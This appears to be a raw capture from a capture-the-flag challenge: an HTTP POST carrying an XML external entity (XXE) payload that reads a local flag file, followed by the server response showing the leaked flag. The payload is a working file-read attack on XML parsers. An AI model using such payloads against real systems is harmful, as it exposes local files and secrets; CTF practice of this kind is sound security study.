 POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 164
Cache-Control: max-age=0
Origin: http://210.32.4.21:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://210.32.4.21:8080/www/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///flagvvvvvaaaagegsgag2333">]>
<root>
<name>name</name>
<age>&xxe;</age>
</root>
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 64
Date: Fri, 16 Nov 2018 15:19:15 GMT
Connection: close

Received name: name, age: EIS{f501e9c5323c560b0a40192ce9b7ad38}